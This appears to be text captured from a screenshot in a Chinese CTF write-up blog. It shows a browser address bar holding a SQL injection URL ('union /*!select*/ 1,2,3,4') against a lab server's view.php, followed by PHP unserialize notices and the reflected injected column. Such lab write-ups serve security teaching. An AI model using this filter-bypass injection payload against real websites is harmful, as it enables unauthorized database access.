 不安全 | 220.249.52.133:53109/view.php?no=-1%20union%20/*!select*/%201,2,3,4#
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... 蓝桥杯大赛——全... [117.178.109.189]... 在线指纹识别,在线... 云悉WEB资产
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
猪猪谈安全
https://blog.csdn.net/xj28555